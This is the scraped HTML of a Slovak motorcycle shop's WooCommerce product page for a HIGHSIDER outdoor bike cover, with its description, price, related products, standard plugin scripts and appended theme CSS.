		    <div class="col-md-8 col-sm-8">
		 		<div id="primary" class="content-area tc-e-commerce-shop"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="http://www.motoshop.sk">Domov</a>&nbsp;&#47;&nbsp;<a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/">Príslušenstvo</a>&nbsp;&#47;&nbsp;<a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/vybavenie_garaze/">Vybavenie garáže</a>&nbsp;&#47;&nbsp;<a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/vybavenie_garaze/krycie-plachty/">Krycie plachty</a>&nbsp;&#47;&nbsp;HIGHSIDER vonkajšia plachta veľ. S</nav>
					
						<div class="woocommerce-notices-wrapper"></div><div id="product-6778" class="post-6778 product type-product status-publish has-post-thumbnail product_cat-krycie-plachty product_cat-prislusenstvo product_cat-vybavenie_garaze first instock shipping-taxable purchasable product-type-simple">

	<div class="images">
	<section class="slider wpis-slider-for"><div class="zoom"><img width="600" height="400" src="http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff.jpg" class="attachment-full size-full wp-post-image" alt="" title="5f243d24cc236196280afe75bf36b63564517e72_380_205ff" srcset="http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff.jpg 600w, http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="400" src="http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff-600x400.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="5f243d24cc236196280afe75bf36b63564517e72_380_205ff" srcset="http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff.jpg 600w, http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><a href="http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff.jpg" class="wpis-popup fa fa-camera" data-fancybox="product-gallery"></a></div><div class="zoom"><img src="http://www.motoshop.sk/wp-content/uploads/8cba10d108d48a20e59fcaaf5d332473a90dffa8_380_205ff_4.jpg" /><img src="http://www.motoshop.sk/wp-content/uploads/8cba10d108d48a20e59fcaaf5d332473a90dffa8_380_205ff_4-600x400.jpg" /><a href="http://www.motoshop.sk/wp-content/uploads/8cba10d108d48a20e59fcaaf5d332473a90dffa8_380_205ff_4.jpg" class="wpis-popup fa fa-camera" data-fancybox="product-gallery"></a></div><div class="zoom"><img src="http://www.motoshop.sk/wp-content/uploads/e1170bc10a107796240b10d31ef25236d646a7f4_380_205ff_1.jpg" /><img src="http://www.motoshop.sk/wp-content/uploads/e1170bc10a107796240b10d31ef25236d646a7f4_380_205ff_1-600x400.jpg" /><a href="http://www.motoshop.sk/wp-content/uploads/e1170bc10a107796240b10d31ef25236d646a7f4_380_205ff_1.jpg" class="wpis-popup fa fa-camera" data-fancybox="product-gallery"></a></div></section>	<section id="wpis-gallery" class="slider wpis-slider-nav"><li title=""><img width="100" height="100" src="http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff-100x100.jpg 100w, http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/5f243d24cc236196280afe75bf36b63564517e72_380_205ff-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></li><li title=""><img width="100" height="100" src="http://www.motoshop.sk/wp-content/uploads/8cba10d108d48a20e59fcaaf5d332473a90dffa8_380_205ff_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/8cba10d108d48a20e59fcaaf5d332473a90dffa8_380_205ff_4-100x100.jpg 100w, http://www.motoshop.sk/wp-content/uploads/8cba10d108d48a20e59fcaaf5d332473a90dffa8_380_205ff_4-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/8cba10d108d48a20e59fcaaf5d332473a90dffa8_380_205ff_4-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/8cba10d108d48a20e59fcaaf5d332473a90dffa8_380_205ff_4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></li><li title=""><img width="100" height="100" src="http://www.motoshop.sk/wp-content/uploads/e1170bc10a107796240b10d31ef25236d646a7f4_380_205ff_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/e1170bc10a107796240b10d31ef25236d646a7f4_380_205ff_1-100x100.jpg 100w, http://www.motoshop.sk/wp-content/uploads/e1170bc10a107796240b10d31ef25236d646a7f4_380_205ff_1-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/e1170bc10a107796240b10d31ef25236d646a7f4_380_205ff_1-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/e1170bc10a107796240b10d31ef25236d646a7f4_380_205ff_1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></li></section>
	</div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">HIGHSIDER vonkajšia plachta veľ. S</h1><div class="woocommerce-product-details__short-description">
	<p>Vysoko kvalitná plachta určená na vonku vyrobená z elastického, odolného proti roztrhnutiu, ako aj vodotesného a UV žiarenia odolného vlákna. S pogumovanými švami ponúka odolný kryt motocykla, najlepšia ochrana pred dažďom, rosou alebo inou vlhkosťou. Extrémne robustná kapucňa je vybavená mäkkým vnútorným rúnom a preto je aj pri každodennom používaní obzvlášť jemná na farbu.</p>
<p>Navrhnutá pre cestné bicykle, spĺňa najvyššie nároky dvojkolesových vozidiel, v neposlednom rade vďaka vstavaným vetracím otvorom, obojstrannej tepelnej ochrane a zosilneným zámkom proti krádeži. Upevnenie na motocykel sa vykonáva pomocou nastaviteľného uzáveru. Kontrastné biele nápisy HIGHSIDER na dlhých stranách čiernej plachty a biele logo HIGHSIDER na chrbte vizuálne podčiarkujú tento prémiový výrobok.</p>
<p>Rozmery:<br />
Dĺžka: 183 cm<br />
Šírka: 80 cm<br />
Výška: 115 cm</p>
<p>Rozsah dodávky: 1 ks vrátane praktického puzdra na prenášanie</p>
<p>380-205</p>
</div>

	
	<form class="cart" action="http://www.motoshop.sk/produkt/highsider-vonkajsia-plachta-vel-s/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_697e8fa4071dd">množstvo HIGHSIDER vonkajšia plachta veľ. S</label>
		<input
			type="number"
			id="quantity_697e8fa4071dd"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Počet"
			size="4"
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="6778" class="single_add_to_cart_button button alt">Pridať do košíka</button>

			</form>

	
<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>49.95</span></p>
<div class="product_meta">

	
	
	<span class="posted_in">Kategórie: <a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/vybavenie_garaze/krycie-plachty/" rel="tag">Krycie plachty</a>, <a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/" rel="tag">Príslušenstvo</a>, <a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/vybavenie_garaze/" rel="tag">Vybavenie garáže</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Súvisiace produkty</h2>
				
		<ul class="products columns-5">

			
					<li class="post-6756 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-upinacie-popruhy product_cat-vybavenie_garaze first instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/acebikes-tyrefix-basic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/1c7895a09cecdcebfb95daa2daa17fbe9bf36fa9_395_003-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/1c7895a09cecdcebfb95daa2daa17fbe9bf36fa9_395_003-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/1c7895a09cecdcebfb95daa2daa17fbe9bf36fa9_395_003-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/1c7895a09cecdcebfb95daa2daa17fbe9bf36fa9_395_003-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/1c7895a09cecdcebfb95daa2daa17fbe9bf36fa9_395_003-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Acebikes Tyrefix Basic</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>49.95</span></span>
</a><a href="?add-to-cart=6756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6756" data-product_sku="" aria-label="Pridať &ldquo;Acebikes Tyrefix Basic&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li>
			
					<li class="post-2088 product type-product status-publish has-post-thumbnail product_cat-montazne-stojany product_cat-prislusenstvo product_cat-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/montazny-stojan-397-070/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/54e6c3adef4d2294f5dba1b5fdfab27c484b1002_397_070-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/54e6c3adef4d2294f5dba1b5fdfab27c484b1002_397_070-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/54e6c3adef4d2294f5dba1b5fdfab27c484b1002_397_070-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/54e6c3adef4d2294f5dba1b5fdfab27c484b1002_397_070-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/54e6c3adef4d2294f5dba1b5fdfab27c484b1002_397_070-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Montážny stojan 397-070</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>37.95</span></span>
</a><a href="?add-to-cart=2088" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2088" data-product_sku="" aria-label="Pridať &ldquo;Montážny stojan 397-070&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li>
			
					<li class="post-2101 product type-product status-publish has-post-thumbnail product_cat-montazne-stojany product_cat-prislusenstvo product_cat-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/montazny-stojan-397-031/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/951114ab634e1b9f99aa8150399376946af04c3c_397_031-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/951114ab634e1b9f99aa8150399376946af04c3c_397_031-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/951114ab634e1b9f99aa8150399376946af04c3c_397_031-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/951114ab634e1b9f99aa8150399376946af04c3c_397_031-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/951114ab634e1b9f99aa8150399376946af04c3c_397_031-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Montážny stojan 397-031</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>52.95</span></span>
</a><a href="?add-to-cart=2101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2101" data-product_sku="" aria-label="Pridať &ldquo;Montážny stojan 397-031&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li>
			
					<li class="post-6766 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-upinacie-popruhy product_cat-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/acebikes-upinaci-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/b0bae9ad4a909bee685538f09faaa9ba8fcc9e7a_395_051-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/b0bae9ad4a909bee685538f09faaa9ba8fcc9e7a_395_051-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/b0bae9ad4a909bee685538f09faaa9ba8fcc9e7a_395_051-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/b0bae9ad4a909bee685538f09faaa9ba8fcc9e7a_395_051-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/b0bae9ad4a909bee685538f09faaa9ba8fcc9e7a_395_051-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Acebikes upínací set</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>29.95</span></span>
</a><a href="?add-to-cart=6766" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6766" data-product_sku="" aria-label="Pridať &ldquo;Acebikes upínací set&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li>
			
					<li class="post-7023 product type-product status-publish has-post-thumbnail product_cat-moto_diely product_cat-prislusenstvo product_cat-riadenie product_cat-svetla-riadenie last instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/montazny-ram-shin-yo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/ff1bea88ea2084186846f7fe16a13783d8a0460d_223_362-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/ff1bea88ea2084186846f7fe16a13783d8a0460d_223_362-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/ff1bea88ea2084186846f7fe16a13783d8a0460d_223_362-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/ff1bea88ea2084186846f7fe16a13783d8a0460d_223_362-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/ff1bea88ea2084186846f7fe16a13783d8a0460d_223_362-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Montážny rám SHIN YO</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>71.95</span></span>
</a><a href="?add-to-cart=7023" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7023" data-product_sku="" aria-label="Pridať &ldquo;Montážny rám SHIN YO&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li>
			
		</ul>

	</section>
	</div>



					
				</main></div>			</div>
			<div class="col-md-4 col-sm-4">

			
<div id="sidebar">    
            <aside id="archives" class="widget">
            <h3 class="widget-title">Archives</h3>
            <ul>
                            </ul>
        </aside>
        <aside id="meta" class="widget">
            <h3 class="widget-title">Meta</h3>
            <ul>
                                <li><a rel="nofollow" href="http://www.motoshop.sk/wp-login.php">Prihlásiť sa</a></li>
                            </ul>
        </aside>
    	
</div>			</div>
		</div>
	</div>

    <div class="footertown">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>        
            </div>
        </div>
    </div>
    <div id="footer" class="copyright-wrapper">
    	<div class="container">
            <div class="copyright">
                <div>
                    <span><a style="color: black;" href="http://www.motoshop.sk">Motoshop.sk © 2018</a></span>
                    <span><a href="http://www.motoshop.sk/podmienky-nakupu/">Podmienky nákupu</a></span>
                    <span><a href="http://www.motoshop.sk/podmienky-ochrany-osobnych-udajov/">Podmienky ochrany osobných údajov</a></span>
                    <span><a href="http://www.motoshop.sk/obchod">Obchod</a></span>
                    <span><a href="http://www.motoshop.sk/sluzby-servis">Servis & služby</a></span>
                    <span><a href="http://www.motoshop.sk/kosik">Košík</a></span>
                </div>
            </div><div class="clear"></div>  
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domov","@id":"http:\/\/www.motoshop.sk"}},{"@type":"ListItem","position":2,"item":{"name":"Pr\u00edslu\u0161enstvo","@id":"http:\/\/www.motoshop.sk\/kategoria-produktu\/prislusenstvo\/"}},{"@type":"ListItem","position":3,"item":{"name":"Vybavenie gar\u00e1\u017ee","@id":"http:\/\/www.motoshop.sk\/kategoria-produktu\/prislusenstvo\/vybavenie_garaze\/"}},{"@type":"ListItem","position":4,"item":{"name":"Krycie plachty","@id":"http:\/\/www.motoshop.sk\/kategoria-produktu\/prislusenstvo\/vybavenie_garaze\/krycie-plachty\/"}},{"@type":"ListItem","position":5,"item":{"name":"HIGHSIDER vonkaj\u0161ia plachta ve\u013e. S","@id":"http:\/\/www.motoshop.sk\/produkt\/highsider-vonkajsia-plachta-vel-s\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/www.motoshop.sk\/produkt\/highsider-vonkajsia-plachta-vel-s\/#product","name":"HIGHSIDER vonkaj\u0161ia plachta ve\u013e. S","url":"http:\/\/www.motoshop.sk\/produkt\/highsider-vonkajsia-plachta-vel-s\/","description":"Vysoko kvalitn\u00e1 plachta ur\u010den\u00e1 na vonku vyroben\u00e1 z elastick\u00e9ho, odoln\u00e9ho proti roztrhnutiu, ako aj vodotesn\u00e9ho a UV \u017eiarenia odoln\u00e9ho vl\u00e1kna. S pogumovan\u00fdmi \u0161vami pon\u00faka odoln\u00fd kryt motocykla, najlep\u0161ia ochrana pred da\u017e\u010fom, rosou alebo inou vlhkos\u0165ou. Extr\u00e9mne robustn\u00e1 kapuc\u0148a je vybaven\u00e1 m\u00e4kk\u00fdm vn\u00fatorn\u00fdm r\u00fanom a preto je aj pri ka\u017edodennom pou\u017e\u00edvan\u00ed obzvl\u00e1\u0161\u0165 jemn\u00e1 na farbu.\r\n\r\nNavrhnut\u00e1 pre cestn\u00e9 bicykle, sp\u013a\u0148a najvy\u0161\u0161ie n\u00e1roky dvojkolesov\u00fdch vozidiel, v neposlednom rade v\u010faka vstavan\u00fdm vetrac\u00edm otvorom, obojstrannej tepelnej ochrane a zosilnen\u00fdm z\u00e1mkom proti kr\u00e1de\u017ei. Upevnenie na motocykel sa vykon\u00e1va pomocou nastavite\u013en\u00e9ho uz\u00e1veru. Kontrastn\u00e9 biele n\u00e1pisy HIGHSIDER na dlh\u00fdch stran\u00e1ch \u010diernej plachty a biele logo HIGHSIDER na chrbte vizu\u00e1lne pod\u010diarkuj\u00fa tento pr\u00e9miov\u00fd v\u00fdrobok.\r\n\r\nRozmery:\r\nD\u013a\u017eka: 183 cm\r\n\u0160\u00edrka: 80 cm\r\nV\u00fd\u0161ka: 115 cm\r\n\r\nRozsah dod\u00e1vky: 1 ks vr\u00e1tane praktick\u00e9ho puzdra na pren\u00e1\u0161anie\r\n\r\n380-205","image":"http:\/\/www.motoshop.sk\/wp-content\/uploads\/5f243d24cc236196280afe75bf36b63564517e72_380_205ff.jpg","sku":6778,"offers":[{"@type":"Offer","price":"49.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"49.95","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/www.motoshop.sk\/produkt\/highsider-vonkajsia-plachta-vel-s\/","seller":{"@type":"Organization","name":"Motoshop.sk","url":"http:\/\/www.motoshop.sk"}}]}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='phoeniixx_select2_css-css'  href='http://www.motoshop.sk/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/css/select2.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='phoen_font_awesome_lib112-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var eae_editor = {"plugin_url":"http:\/\/www.motoshop.sk\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.motoshop.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/js/jquery.fancybox.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/js/jquery.zoom.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object_name = {"wpis_arrow":"true","wpis_carrow":"false","wpis_zoom":"true","wpis_popup":"true","wpis_autoplay":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/js/wpis.front.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"http:\/\/www.motoshop.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Pros\u00edm ohodno\u0165te","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e83599b3e8b55d1c65423ebf5a16072","fragment_name":"wc_fragments_0e83599b3e8b55d1c65423ebf5a16072","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/select2.js?ver=2.21.0'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-right-block");
							$("html").addClass("cookie-bar-block");
													}
													$(window).scroll(function(){
								var scroll = $(window).scrollTop();
								if ( scroll > 200 ) {
									ctccCloseNotification();
								}
							});	
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><h3>Cookies</h3><span class="ctcc-left-side">Táto stránka používa cookies: <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://www.motoshop.sk/cookie-policy/">Zistiť viac.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Súhlasím</button></span></div><!-- #catapult-cookie-bar --><script>
            jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
                jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
            });
            </script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=2.8.29
body_size: 15
content:


body{
	
}

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/style.css?ver=5.3.20
body_size: 6869
content:
/*
Theme Name: TC E-Commerce Shop
Theme URI: https://www.themescaliber.com/free/ecommerce-shop-wordpress-theme
Author: ThemesCaliber
Author URI: https://www.themescaliber.com/
Description: TC ECommerce Shop WordPress Theme is the ultimate solution to create multipurpose online stores such as online book store, sports store, electronic items store, mobile & tablet store, apparel store, fashion store, cosmetics shop, handbags store, medical stores, jewelry store, etc. It also covers different businesses including travel, technology, construction, digitals, design, product showcase, furniture, restaurant, corporate companies, agencies, bloggers, etc. It’s built on Bootstrap which makes it a perfect base to sell out eCommerce items. This clean multipurpose WooCommerce WordPress Theme offers extensive functionality to sell different products in a fabulous manner. The mobile friendly nature of this theme gives an amazing viewing experience to the visitors. It is built up of awesome features such as banners, call to action buttons, sidebars, testimonial section, shortcodes, and a lot more. The theme is developed using optimized codes that help in providing faster page load time each time a visitor browses your site. This customizable responsive WooCommerce WordPress theme offers various personalization options to ease the task of website development. The integrated social media features make this multipurpose theme highly interactive on social sites. Its SEO friendly nature gives enhanced performance and better ranking of your site on search engines. With dozens of customizable options, this user-friendly theme makes a perfect fit for your professional eCommerce website. TC multipurpose eCommerce WordPress theme is all that you need to leave your mark in the world of eCommerce! Check demo at: https://www.themescaliber.com/tc-e-commerce-shop/
Version: 0.3.7
License: GNU General Public License
License URI: license.txt
Text Domain: tc-e-commerce-shop
